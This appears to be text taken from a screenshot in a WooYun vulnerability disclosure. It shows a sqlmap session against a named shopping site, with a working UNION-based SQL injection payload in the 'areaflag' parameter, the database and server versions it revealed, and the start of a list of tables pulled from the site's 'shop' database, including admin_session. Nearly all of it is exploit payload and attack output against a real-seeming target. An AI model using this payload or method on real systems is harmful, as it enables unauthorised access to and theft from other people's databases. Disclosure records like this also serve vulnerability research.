 标记C:\WINDOWS\system32\cmd.exe - python  sqlmap.py -u "http://city.jia.com/in...
Title: Generic UNION query (NULL) - 6 columns
Payload: areaflag=1' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7170627a71,0x6
f6e75456c4a624e524e,0x716a7a7871),NULL,NULL--
---
[09:34:16] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.41
back-end DBMS: MySQL 5.0.12
[09:34:16] [INFO] fetching tables for database: 'shop'
[09:34:17] [INFO] the SQL query used returns 494 entries
[09:34:18] [INFO] retrieved: Actions_Signup
[09:34:18] [INFO] retrieved: Actions_Visit_log
[09:34:19] [INFO] retrieved: ad_bid
[09:34:20] [INFO] retrieved: ad_bid_fangan
[09:34:21] [INFO] retrieved: ad_bid_list
[09:34:21] [INFO] retrieved: ad_period
[09:34:22] [INFO] retrieved: add_user_info
[09:34:23] [INFO] retrieved: admin_session
[09:34:23] [INFO] retrieved: ald_all_keys
[09:34:24] [INFO] retrieved: ald_all_type_keys
[09:34:25] [INFO] retrieved: ald_area_goods
[09:34:25] [INFO] retrieved: ald_brand
[09:34:31] [INFO] retrieved: ald_brand_cat_relation
[09:34:32] [INFO] retrieved: ald_brand_type
[09:34:32] [INFO] retrieved: ald_brand_type_bak
[09:34:33] [INFO] retrieved: ald_cat_detail
www.wooyun.org